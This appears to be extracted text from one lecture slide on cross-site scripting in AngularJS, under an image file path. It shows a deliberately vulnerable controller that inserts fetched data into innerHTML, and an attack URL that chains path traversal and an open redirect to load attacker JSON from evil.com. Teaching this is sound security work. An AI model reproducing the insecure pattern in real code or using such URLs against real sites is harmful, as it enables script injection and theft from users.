 BPS 0"
JS
XSS #5.1: $http.get() on evil URL
Trusting data obtained via $http.get() and using it in a dangerous function
app.controller('ctrl', function($scope, $http) {
  var objectNum = location.hash.substr(1);
  $http.get("/angular/api/horses/read/" + objectNum).success(
    function(response) {
      document.body.innerHTML = … + response.breed + …;
    });
https://victim.com#../../../../cgi-bin/redirect.py?url=https://evil.com/evil.json
General rule: if attacker unexpectedly controls internal state, we’re in trouble
Google